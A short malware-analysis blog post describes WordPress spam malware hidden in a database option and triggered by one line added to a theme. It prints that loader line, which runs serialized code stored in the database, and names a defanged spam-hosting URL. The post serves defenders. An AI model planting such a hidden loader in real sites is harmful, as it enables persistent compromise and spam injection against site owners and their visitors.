Attackers use different techniques to distribute SPAM in a compromised website. Most of the time they choose the file structure to inject the malicious code as it’s a more practical approach. There are exceptions to this case though, and today we are going to talk a little bit more about it.
Recently, we found a well-hidden malware in the database and the only call to it was via the theme. A single line was added to execute the code:
add_action('init', create_function('', implode("n", unserialize(get_option("themes_config")))));If you are unfamiliar with WordPress functions and structure, the get_option() function retrieves from the database an option value based on an option name (database_prefix_options table e.g.: wp_options).
The following SPAM injection was added into the database in the option name themes_config:

The combination of the single line added to the theme file and the content in the database allows the spam links to be displayed in the post, but only for specific user agents and conditions.
The malicious domain where the SPAM content was being loaded from is unavailable at the moment (hxxp://time-to-fuck-seo(.)org/lnk/bots.dat) but attackers could simply change the domain and still use this technique.
Cleaning the core WordPress files is sometimes not enough. As you can see, one line of code in the theme could call an entire malicious script injected to the database. Because of that, it’s very important to follow best practices and implement a file integrity monitoring system and a website firewall to prevent such issues from happening, or even reaching your website in the first place.





